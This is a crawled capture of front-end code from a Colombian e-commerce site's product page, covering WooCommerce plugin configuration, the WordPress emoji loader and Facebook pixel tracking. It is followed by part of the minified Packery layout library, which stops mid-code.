var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://celestron.com.co/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"48db187e6b","remove_from_wishlist_nonce":"2d1a3bdda5","reload_wishlist_and_adding_elem_nonce":"4485200101","load_mobile_nonce":"67459d2e93","delete_item_nonce":"c8e9ede89b","save_title_nonce":"4bb7b76d8c","save_privacy_nonce":"b7d14dbc31","load_fragments_nonce":"206df9b442"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://celestron.com.co"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://celestron.com.co/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.12.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://celestron.com.co/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.dataTables.min.js?ver=1.10.18" id="jquery-fixedheadertable-js"></script>
<script type="text/javascript" src="https://celestron.com.co/wp-content/plugins/yith-woocommerce-compare/assets/js/FixedColumns.min.js?ver=3.2.6" id="jquery-fixedcolumns-js"></script>
<script type="text/javascript" src="https://celestron.com.co/wp-content/plugins/yith-woocommerce-compare/assets/js/imagesloaded.pkgd.min.js?ver=3.1.8" id="jquery-imagesloaded-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"actions":{"view":"yith-woocompare-view-table","add":"yith-woocompare-add-product","remove":"yith-woocompare-remove-product","reload":"yith-woocompare-reload-compare"},"nonces":{"add":"b0a5889351","remove":"29e58c0750","reload":"1ef7a49927"},"ajaxurl":"/?wc-ajax=%%endpoint%%","added_label":"A\u00f1adido para comparar","table_title":"Comparaci\u00f3n de productos","auto_open":"1","loader":"https://celestron.com.co/wp-content/plugins/yith-woocommerce-compare/assets/images/loader.gif","button_text":"Compare","cookie_name":"YITH_WooCompare_Products_List","close_label":"Cerrar","selector_for_custom_label_compare_button":".product_title","custom_label_for_compare_button":"","force_showing_popup":"","settings":{"width":"80%","height":"80%"}};
//# sourceURL=yith-woocompare-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://celestron.com.co/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=3.7.0" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://celestron.com.co/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript">var wow_enable = true; new WOW().init();</script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://celestron.com.co/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://celestron.com.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><!-- WooCommerce JavaScript -->
<script data-service="facebook" data-category="marketing" type="text/plain">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '367099318065507');
fbq('track', 'ViewContent', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "content_name": "ADAPTADOR SMARTPHONE \u2013 81035",
    "content_ids": "[\"146052_12480\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"146052_12480\",\"quantity\":1}]",
    "content_category": "Accesorios",
    "value": "143200",
    "currency": "COP"
}, {
    "eventID": "3fa7a5fb-fe38-4032-b698-9cd72f09e835"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '367099318065507');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "2d6951cd-b007-4c3f-bf56-b224ff74cfd0"
});
 });
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://celestron.com.co/wp-content/themes/techstore-theme/js/min/jquery.packer.js
body_size: 6772
content:
/*!
 * Packery PACKAGED | Metafizzy | http://packery.metafizzy.co
 */

(function(t){"use strict";function e(t){return RegExp("(^|\\s+)"+t+"(\\s+|$)")}function i(t,e){var i=n(t,e)?r:o;i(t,e)}var n,o,r;"classList"in document.documentElement?(n=function(t,e){return t.classList.contains(e)},o=function(t,e){t.classList.add(e)},r=function(t,e){t.classList.remove(e)}):(n=function(t,i){return e(i).test(t.className)},o=function(t,e){n(t,e)||(t.className=t.className+" "+e)},r=function(t,i){t.className=t.className.replace(e(i)," ")}),t.classie={hasClass:n,addClass:o,removeClass:r,toggleClass:i,has:n,add:o,remove:r,toggle:i}})(window),function(t){"use strict";function e(){}function i(t,e){if(o)return e.indexOf(t);for(var i=e.length;i--;)if(e[i]===t)return i;return-1}var n=e.prototype,o=Array.prototype.indexOf?!0:!1;n._getEvents=function(){return this._events||(this._events={})},n.getListeners=function(t){var e=this._getEvents();return e[t]||(e[t]=[])},n.addListener=function(t,e){var n=this.getListeners(t);return-1===i(e,n)&&n.push(e),this},n.on=n.addListener,n.removeListener=function(t,e){var n=this.getListeners(t),o=i(e,n);return-1!==o&&(n.splice(o,1),0===n.length&&this.removeEvent(t)),this},n.off=n.removeListener,n.addListeners=function(t,e){return this.manipulateListeners(!1,t,e)},n.removeListeners=function(t,e){return this.manipulateListeners(!0,t,e)},n.manipulateListeners=function(t,e,i){var n,o,r=t?this.removeListener:this.addListener,s=t?this.removeListeners:this.addListeners;if("object"==typeof e)for(n in e)e.hasOwnProperty(n)&&(o=e[n])&&("function"==typeof o?r.call(this,n,o):s.call(this,n,o));else for(n=i.length;n--;)r.call(this,e,i[n]);return this},n.removeEvent=function(t){return t?delete this._getEvents()[t]:delete this._events,this},n.emitEvent=function(t,e){for(var i,n=this.getListeners(t),o=n.length;o--;)i=e?n[o].apply(null,e):n[o](),i===!0&&this.removeListener(t,n[o]);return this},n.trigger=n.emitEvent,n.emit=function(t){var e=Array.prototype.slice.call(arguments,1);return this.emitEvent(t,e)},"function"==typeof define&&define.amd?define(function(){return e}):t.EventEmitter=e}(this),function(t){"use strict";var e=document.documentElement,i=function(){};e.addEventListener?i=function(t,e,i){t.addEventListener(e,i,!1)}:e.attachEvent&&(i=function(e,i,n){e[i+n]=n.handleEvent?function(){var e=t.event;e.target=e.target||e.srcElement,n.handleEvent.call(n,e)}:function(){var i=t.event;i.target=i.target||i.srcElement,n.call(e,i)},e.attachEvent("on"+i,e[i+n])});var n=function(){};e.removeEventListener?n=function(t,e,i){t.removeEventListener(e,i,!1)}:e.detachEvent&&(n=function(t,e,i){t.detachEvent("on"+e,t[e+i]),delete t[e+i]});var o={bind:i,unbind:n};"function"==typeof define&&define.amd?define(o):t.eventie=o}(this),function(t){"use strict";function e(t){e.isReady?t():e.on("ready",t)}function i(t){var i="readystatechange"===t.type&&"complete"!==r.readyState;e.isReady||i||(e.isReady=!0,e.emit("ready",t))}var n=t.EventEmitter,o=t.eventie,r=t.document;e.isReady=!1;for(var s in n.prototype)e[s]=n.prototype[s];o.bind(r,"DOMContentLoaded",i),o.bind(r,"readystatechange",i),o.bind(t,"load",i),t.docReady=e}(this),function(t){"use strict";function e(t){if(t){if("string"==typeof n[t])return t;t=t.charAt(0).toUpperCase()+t.slice(1);for(var e,o=0,r=i.length;r>o;o++)if(e=i[o]+t,"string"==typeof n[e])return e}}var i="Webkit Moz ms Ms O".split(" "),n=document.documentElement.style;"function"==typeof define&&define.amd?define(function(){return e}):t.getStyleProperty=e}(window),function(t){"use strict";function e(t){var e=parseFloat(t),i=-1===t.indexOf("%")&&!isNaN(e);return i&&e}function i(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0,i=s.length;i>e;e++){var n=s[e];t[n]=0}return t}function n(t){function n(t){if("object"==typeof t&&t.nodeType){var n=r(t);if("none"===n.display)return i();var h={};h.width=t.offsetWidth,h.height=t.offsetHeight;for(var p=h.isBorderBox=!(!a||!n[a]||"border-box"!==n[a]),c=0,u=s.length;u>c;c++){var l=s[c],d=n[l],f=parseFloat(d);h[l]=isNaN(f)?0:f}var m=h.paddingLeft+h.paddingRight,y=h.paddingTop+h.paddingBottom,g=h.marginLeft+h.marginRight,v=h.marginTop+h.marginBottom,x=h.borderLeftWidth+h.borderRightWidth,E=h.borderTopWidth+h.borderBottomWidth,w=p&&o,S=e(n.width);S!==!1&&(h.width=S+(w?0:m+x));var T=e(n.height);return T!==!1&&(h.height=T+(w?0:y+E)),h.innerWidth=h.width-(m+x),h.innerHeight=h.height-(y+E),h.outerWidth=h.width+g,h.outerHeight=h.height+v,h}}var o,a=t("boxSizing");return function(){if(a){var t=document.createElement("div");t.style.width="200px",t.style.padding="1px 2px 3px 4px",t.style.borderStyle="solid",t.style.borderWidth="1px 2px 3px 4px",t.style[a]="border-box";var i=document.body||document.documentElement;i.appendChild(t);var n=r(t);o=200===e(n.width),i.removeChild(t)}}(),n}var o=document.defaultView,r=o&&o.getComputedStyle?function(t){return o.getComputedStyle(t,null)}:function(t){return t.currentStyle},s=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"];"function"==typeof define&&define.amd?define(["get-style-property"],n):t.getSize=n(t.getStyleProperty)}(window),function(t,e){"use strict";function i(){}function n(t){t.prototype.option||(t.prototype.option=function(t){e.isPlainObject(t)&&(this.options=e.extend(!0,this.options,t))})}function o(t,i){e.fn[t]=function(n){if("string"==typeof n){for(var o=r.call(arguments,1),a=0,h=this.length;h>a;a++){var p=this[a],c=e.data(p,t);if(c)if(e.isFunction(c[n])&&"_"!==n.charAt(0)){var u=c[n].apply(c,o);if(void 0!==u)return u}else s("no such method '"+n+"' for "+t+" instance");else s("cannot call methods on "+t+" prior to initialization; "+"attempted to call '"+n+"'")}return this}return this.each(function(){var o=e.data(this,t);o?(o.option(n),o._init()):(o=new i(this,n),e.data(this,t,o))})}}if(e){var r=Array.prototype.slice,s="undefined"==typeof console?i:function(t){console.error(t)};e.bridget=function(t,e){n(e),o(t,e)}}}(window,window.jQuery),function(t,e){"use strict";function i(t,e){return t[a](e)}function n(t){var e=document.createDocumentFragment();e.appendChild(t)}function o(t,e){t.parentNode||n(t);for(var i=t.parentNode.querySelectorAll(e),o=0,r=i.length;r>o;o++)if(i[o]===t)return!0;return!1}function r(t,e){return t.parentNode||n(t),i(t,e)}var s,a=function(){for(var t=["matchesSelector","webkitMatchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector"],i=0,n=t.length;n>i;i++){var o=t[i];if(e[o])return o}}();if(a){var h=document.createElement("div"),p=i(h,"div");s=p?i:r}else s=o;"function"==typeof define&&define.amd?define(function(){return s}):window.matchesSelector=s}(this,Element.prototype),function(t){"use strict";function e(t){for(var i in e.defaults)this[i]=e.defaults[i];for(i in t)this[i]=t[i]}var i=t.Packery=function(){};i.Rect=e,e.defaults={x:0,y:0,width:0,height:0},e.prototype.contains=function(t){var e=t.width||0,i=t.height||0;return this.x<=t.x&&this.y<=t.y&&this.x+this.width>=t.x+e&&this.y+this.height>=t.y+i},e.prototype.overlaps=function(t){var e=this.x+this.width,i=this.y+this.height,n=t.x+t.width,o=t.y+t.height;return n>this.x&&e>t.x&&o>this.y&&i>t.y},e.prototype.getMaximalFreeRects=function(t){if(!this.overlaps(t))return!1;var i,n=[],o=this.x+this.width,r=this.y+this.height,s=t.x+t.width,a=t.y+t.height;return this.y<t.y&&(i=new e({x:this.x,y:this.y,width:this.width,height:t.y-this.y}),n.push(i)),o>s&&(i=new e({x:s,y:this.y,width:o-s,height:this.height}),n.push(i)),r>a&&(i=new e({x:this.x,y:a,width:this.width,height:r-a}),n.push(i)),this.x<t.x&&(i=new e({x:this.x,y:this.y,width:t.x-this.x,height:this.height}),n.push(i)),n},e.prototype.canFit=function(t){return this.width>=t.width&&this.height>=t.height}}(window),function(t){"use strict";function e(t,e){this.width=t||0,this.height=e||0,this.reset()}var i=t.Packery,n=i.Rect;e.prototype.reset=function(){this.spaces=[],this.newSpaces=[];var t=new n({x:0,y:0,width:this.width,height:this.height});this.spaces.push(t)},e.prototype.pack=function(t){for(var e=0,i=this.spaces.length;i>e;e++){var n=this.spaces[e];if(n.canFit(t)){this.placeInSpace(t,n);break}}},e.prototype.placeInSpace=function(t,e){t.x=e.x,t.y=e.y,this.placed(t)},e.prototype.placed=function(t){for(var i=[],n=0,o=this.spaces.length;o>n;n++){var r=this.spaces[n],s=r.getMaximalFreeRects(t);s?i.push.apply(i,s):i.push(r)}this.spaces=i,e.mergeRects(this.spaces),this.spaces.sort(e.spaceSorterTopLeft)},e.mergeRects=function(t){for(var e=0,i=t.length;i>e;e++){var n=t[e];if(n){var o=t.slice(0);o.splice(e,1);for(var r=0,s=0,a=o.length;a>s;s++){var h=o[s],p=e>s?0:1;n.contains(h)&&(t.splice(s+p-r,1),r++)}}}return t},e.spaceSorterTopLeft=function(t,e){return t.y-e.y||t.x-e.x},e.spaceSorterLeftTop=function(t,e){return t.x-e.x||t.y-e.y},i.Packer=e}(window),function(t){"use strict";function e(t,e){for(var i in e)t[i]=e[i];return t}function i(t,e){this.element=t,this.packery=e,this.position={x:0,y:0},this.rect=new o,this.placeRect=new o,this.element.style.position="absolute"}var n=t.Packery,o=n.Rect,r=t.getSize,s=t.getStyleProperty,a=t.EventEmitter,h=document.defaultView,p=h&&h.getComputedStyle?function(t){return h.getComputedStyle(t,null)}:function(t){return t.currentStyle},c=s("transition"),u=s("transform"),l=c&&u,d=!!s("perspective"),f={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"otransitionend",transition:"transitionend"}[c],m={WebkitTransform:"-webkit-transform",MozTransform:"-moz-transform",OTransform:"-o-transform",transform:"transform"}[u];e(i.prototype,a.prototype),i.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},i.prototype.getSize=function(){this.size=r(this.element)},i.prototype.css=function(t){var e=this.element.style;for(var i in t)e[i]=t[i]},i.prototype.getPosition=function(){var t=p(this.element),e=parseInt(t.left,10),i=parseInt(t.top,10);e=isNaN(e)?0:e,i=isNaN(i)?0:i;var n=this.packery.elementSize;e-=n.paddingLeft,i-=n.paddingTop,this.position.x=e,this.position.y=i};var y=d?function(t,e){return"translate3d( "+t+"px, "+e+"px, 0)"}:function(t,e){return"translate( "+t+"px, "+e+"px)"};i.prototype._transitionTo=function(t,e){this.getPosition();var i=this.position.x,n=this.position.y,o=parseInt(t,10),r=parseInt(e,10),s=o===this.position.x&&r===this.position.y;if(this.setPosition(t,e),s&&!this.isTransitioning)return this.layoutPosition(),void 0;var a=t-i,h=e-n,p={};p[m]=y(a,h),this.transition(p,this.layoutPosition)},i.prototype.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},i.prototype.moveTo=l?i.prototype._transitionTo:i.prototype.goTo,i.prototype.setPosition=function(t,e){this.position.x=parseInt(t,10),this.position.y=parseInt(e,10)},i.prototype.layoutPosition=function(){var t=this.packery.elementSize;this.css({left:this.position.x+t.paddingLeft+"px",top:this.position.y+t.paddingTop+"px"}),this.emitEvent("layout",[this])},i.prototype._nonTransition=function(t,e){this.css(t),e&&e.call(this)},i.prototype._transition=function(t,e){this.transitionStyle=t;var i=[];for(var n in t)i.push(n);var o={};o[c+"Property"]=i.join(","),o[c+"Duration"]=this.packery.options.transitionDuration,this.element.addEventListener(f,this,!1),e&&this.on("transitionEnd",function(t){return e.call(t),!0}),this.css(o),this.css(t),this.isTransitioning=!0},i.prototype.transition=i.prototype[c?"_transition":"_nonTransition"],i.prototype.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},i.prototype.onotransitionend=function(t){this.ontransitionend(t)},i.prototype.ontransitionend=function(t){if(t.target===this.element){this.onTransitionEnd&&(this.onTransitionEnd(),delete this.onTransitionEnd),this.removeTransitionStyles();var e={};for(var i in this.transitionStyle)e[i]="";this.css(e),this.element.removeEventListener(f,this,!1),delete this.transitionStyle,this.isTransitioning=!1,this.emitEvent("transitionEnd",[this])}},i.prototype.removeTransitionStyles=function(){var t={};t[c+"Property"]="",t[c+"Duration"]="",this.css(t)},i.prototype.remove=function(){var t={opacity:0};t[m]="scale(0.001)",this.transition(t,this.removeElem)},i.prototype.removeElem=function(){this.element.parentNode.removeChild(this.element),this.emitEvent("remove",[this])},i.prototype.reveal=c?function(){var t={opacity:0};t[m]="scale(0.001)",this.css(t);var e=this.element.offsetHeight,i={opacity:1};i[m]="scale(1)",this.transition(i),e=null}:function(){},i.prototype.destroy=function(){this.css({position:"",left:"",top:""})},i.prototype.dragStart=function(){this.getPosition(),this.removeTransitionStyles(),this.isTransitioning&&u&&(this.element.style[u]="none"),this.getSize(),this.isPlacing=!0,this.needsPositioning=!1,this.positionPlaceRect(this.position.x,this.position.y),this.isTransitioning=!1,this.didDrag=!1},i.prototype.dragMove=function(t,e){this.didDrag=!0;var i=this.packery.elementSize;t-=i.paddingLeft,e-=i.paddingTop,this.positionPlaceRect(t,e)},i.prototype.dragStop=function(){this.getPosition();var t=this.position.x!==this.placeRect.x,e=this.position.y!==this.placeRect.y;this.needsPositioning=t||e,this.didDrag=!1},i.prototype.positionPlaceRect=function(t,e,i){this.placeRect.x=this.getPlaceRectCoord(t,!0),this.placeRect.y=this.getPlaceRectCoord(e,!1,i)},i.prototype.getPlaceRectCoord=function(t,e,i){var n=e?"Width":"Height",o=this.size["outer"+n],r=this.packery[e?"columnWidth":"rowHeight"],s=this.packery.elementSize["inner"+n];e||(s=Math.max(s,this.packery.maxY),this.packery.rowHeight||(s-=this.packery.gutter));var a;if(r){r+=this.packery.gutter,s+=e?this.packery.gutter:0,t=Math.round(t/r);var h=Math[e?"floor":"ceil"](s/r);h-=Math.ceil(o/r),a=h}else a=s-o;return t=i?t:Math.min(t,a),t*=r||1,Math.max(0,t)},i.prototype.copyPlaceRectPosition=function(){this.rect.x=this.placeRect.x,this.rect.y=this.placeRect.y},n.Item=i}(window),function(t){"use strict";function e(t,e){for(var i in e)t[i]=e[i];return t}function i(t){var e=[];if("number"==typeof t.length)for(var i=0,n=t.length;n>i;i++)e.push(t[i]);else e.push(t);return e}function n(t,i){if(!t||!g(t))return m&&m.error("bad Packery element: "+t),void 0;this.element=t,this.options=e({},this.options),e(this.options,i);var n=++x;this.element.packeryGUID=n,E[n]=this,this._create(),this.options.isInitLayout&&this.layout()}var o=t.Packery,r=o.Rect,s=o.Packer,a=o.Item,h=t.classie,p=t.docReady,c=t.EventEmitter,u=t.eventie,l=t.getSize,d=t.matchesSelector,f=t.document,m=t.console,y=t.jQuery,g="object"==typeof HTMLElement?function(t){return t instanceof HTMLElement}:function(t){return t&&"object"==typeof t&&1===t.nodeType&&"string"==typeof t.nodeName},v=Array.prototype.indexOf?function(t,e){return t.indexOf(e)}:function(t,e){for(var i=0,n=t.length;n>i;i++)if(t[i]===e)return i;return-1},x=0,E={};e(n.prototype,c.prototype),n.prototype.options={containerStyle:{position:"relative"},isInitLayout:!0,isResizeBound:!0,transitionDuration:"0.4s"},n.prototype._create=function(){this.packer=new s,this.reloadItems(),this.stampedElements=[],this.stamp(this.options.stamped);var t=this.options.containerStyle;e(this.element.style,t),this.options.isResizeBound&&this.bindResize();var i=this;this.handleDraggabilly={dragStart:function(t){i.itemDragStart(t.element)},dragMove:function(t){i.itemDragMove(t.element,t.position.x,t.position.y)},dragEnd:function(t){i.itemDragEnd(t.element)}},this.handleUIDraggable={start:function(t){i.itemDragStart(t.currentTarget)},drag:function(t,e){i.itemDragMove(t.currentTarget,e.position.left,e.position.top)},stop:function(t){i.itemDragEnd(t.currentTarget)}}},n.prototype.reloadItems=function(){this.items=this._getItems(this.element.children)},n.prototype._getItems=function(t){for(var e=this._filterFindItemElements(t),i=[],n=0,o=e.length;o>n;n++){var r=e[n],s=new a(r,this);i.push(s)}return i},n.prototype._filterFindItemElements=function(t){t=i(t);var e=this.options.itemSelector;if(!e)return t;for(var n=[],o=0,r=t.length;r>o;o++){var s=t[o];d(s,e)&&n.push(s);for(var a=s.querySelectorAll(e),h=0,p=a.length;p>h;h++)n.push(a[h])}return n},n.prototype.getItemElements=function(){for(var t=[],e=0,i=this.items.length;i>e;e++)t.push(this.items[e].element);return t},n.prototype.layout=function(){this._prelayout();var t=void 0!==this.options.isLayoutInstant?this.options.isLayoutInstant:!this._isLayoutInited;this.layoutItems(this.items,t),this._isLayoutInited=!0},n.prototype._init=n.prototype.layout,n.prototype._prelayout=function(){this.elementSize=l(this.element),this._getMeasurements(),this.packer.width=this.elementSize.innerWidth+this.gutter,this.packer.height=Number.POSITIVE_INFINITY,this.packer.reset(),this.maxY=0,this.placeStampedElements()},n.prototype._getMeasurements=function(){this._getMeasurement("columnWidth","width"),this._getMeasurement("rowHeight","height"),this._getMeasurement("gutter","width")},n.prototype._getMeasurement=function(t,e){var i,n=this.options[t];n?("string"==typeof n?i=this.element.querySelector(n):g(n)&&(i=n),this[t]=i?l(i)[e]:n):this[t]=0},n.prototype.layoutItems=function(t,e){var i=this._getLayoutItems(t);this._itemsOn(i,"layout",function(){this.emitEvent("layoutComplete",[this,i])});for(var n=0,o=i.length;o>n;n++){var r=i[n];this._packItem(r),this._layoutItem(r,e)}var s=this.elementSize,a=this.maxY-this.gutter;s.isBorderBox&&(a+=s.paddingBottom+s.paddingTop+s.borderTopWidth+s.borderBottomWidth),this.element.style.height=a+"px"},n.prototype._getLayoutItems=function(t){for(var e=[],i=0,n=t.length;n>i;i++){var o=t[i];o.isIgnored||e.push(o)}return e},n.prototype._packItem=function(t){this._setRectSize(t.element,t.rect),this.packer.pack(t.rect),this._setMaxY(t.rect)},n.prototype._setMaxY=function(t){this.maxY=Math.max(t.y+t.height,this.maxY)},n.prototype._setRectSize=function(t,e){var i=l(t),n=i.outerWidth,o=i.outerHeight,r=this.columnWidth+this.gutter,s=this.rowHeight+this.gutter;n=this.columnWidth?Math.ceil(n/r)*r:n+this.gutter,o=this.rowHeight?Math.ceil(o/s)*s:o+this.gutter,e.width=Math.min(n,this.packer.width),e.height=o},n.prototype._layoutItem=function(t,e){var i=t.rect;e?t.goTo(i.x,i.y):t.moveTo(i.x,i.y)},n.prototype._itemsOn=function(t,e,i){function n(){return o++,o===r&&i.call(s),!0}for(var o=0,r=t.length,s=this,a=0,h=t.length;h>a;a++){var p=t[a];p.on(e,n)}},n.prototype.stamp=function(t){if(t){"string"==typeof t&&(t=this.element.querySelectorAll(t)),t=i(t),this.stampedElements.push.apply(this.stampedElements,t);for(var e=0,n=t.length;n>e;e++){var o=t[e];this.ignore(o)}}},n.prototype.unstamp=function(t){if(t){t=i(t);for(var e=0,n=t.length;n>e;e++){var o=t[e],r=v(this.stampedElements,o);-1!==r&&this.stampedElements.splice(r,1),this.unignore(o)}}},n.prototype.placeStampedElements=function(){if(this.stampedElements&&this.stampedElements.length){this._getBounds();for(var t=0,e=this.stampedElements.length;e>t;t++){var i=this.stampedElements[t];this.placeStamp(i)}}},n.prototype._getBounds=function(){var t=this.element.getBoundingClientRect();this._boundingLeft=t.left+this.elementSize.paddingLeft,this._boundingTop=t.top+this.elementSize.paddingTop},n.prototype.placeStamp=function(t){var e,i=this.getItem(t);e=i&&i.isPlacing?i.placeRect:this._getElementOffsetRect(t),this._setRectSize(t,e),this.packer.placed(e),this._setMaxY(e)},n.prototype._getElementOffsetRect=function(t){var e=t.getBoundingClientRect(),i=new r({x:e.left-this._boundingLeft,y:e.top-this._boundingTop});return i.x-=this.elementSize.borderLeftWidth,i.y-=this.elementSize.borderTopWidth,i},n.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},n.prototype.bindResize=function(){this.isResizeBound||(u.bind(t,"resize",this),this.isResizeBound=!0)},n.prototype.unbindResize=function(){u.unbind(t,"resize",this),this.isResizeBound=!1},n.prototype.onresize=function(){function t(){e.resize()}this.resizeTimeout&&clearTimeout(this.resizeTimeout);var e=this;this.resizeTimeout=setTimeout(t,100)},n.prototype.resize=function(){var t=l(this.element);t.innerWidth!==this.elementSize.innerWidth&&(this.layout(),delete this.resizeTimeout)},n.prototype.addItems=function(t){var e=this._getItems(t);if(e.length)return this.items.push.apply(this.items,e),e},n.prototype.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},n.prototype.prepended=function(t){var e=this._getItems(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._prelayout(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},n.prototype.reveal=function(t){if(t&&t.length)for(var e=0,i=t.length;i>e;e++){var n=t[e];n.reveal()}},n.prototype.getItem=function(t){for(var e=0,i=this.items.length;i>e;e++){var n=this.items[e];if(n.element===t)return n}},n.prototype.getItems=function(t){if(t&&t.length){for(var e=[],i=0,n=t.length;n>i;i++){var o=t[i],r=this.getItem(o);r&&e.push(r)}return e}},n.prototype.remove=function(t){t=i(t);var e=this.getItems(t);this._itemsOn(e,"remove",function(){this.emitEvent("removeComplete",[this,e])});for(var n=0,o=e.length;o>n;n++){var r=e[n];r.remove();var s=v(this.items,r);this.items.splice(s,1)}},n.prototype.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},n.prototype.unignore=function(t){var e=this.getItem(t);e&&delete 